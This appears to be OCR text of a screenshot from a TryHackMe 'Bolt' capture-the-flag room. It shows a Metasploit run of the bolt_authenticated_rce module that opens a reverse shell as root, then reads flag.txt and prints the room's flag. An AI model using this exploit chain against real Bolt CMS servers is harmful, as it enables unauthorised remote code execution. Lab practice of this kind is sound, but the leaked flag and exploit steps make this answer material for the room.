 Kali (CTFs) - VMware Workstation
File Edit View VM Tabs Help
Kali (CTFs)
2
10.6.54.63
16:06
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/webapp/bolt_authenticated_rce) > exploit
[*] Started reverse TCP handler on 10.6.54.63:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $
[*] Found 4 potential token(s) for creating .php files.
[+] Used token 4c4aa52dbeee7aef23ff48a688 to create dcvbrmqwyvm.php.
[*] Attempting to execute the payload via "/files/dcvbrmqwyvm.php?tmhe=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 3 opened (10.6.54.63:4444 → 10.10.227.150:47564) at 2023-05
[+] Deleted file dcvbrmqwyvm.php.
[+] Reverted user profile back to original state.
whoami
root
pwd
/home/bolt/public/files
ls
index.html
cd /home
pwd
/home
ls
bolt
composer-setup.php
flag.txt
cat flag.txt
THM{wh0_d035nt_l0ve5_b0l7_r1gh7?}
New Entry
Taxonomy
(Categories)
Status
All
200
12 Q
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
TryHackMe | Bolt
https://tryhackm...
10 10
874
Bolt
AttackBox
Help
Congratulations
You've completed the room! Share this with your friends:
Twitter
Facebook
LinkedIn
Leave feedback
0
Terminate
100%
Task 1 Deploy the machine
Task 2 Hack your way into the machine!
4:06 PM
5/30/2023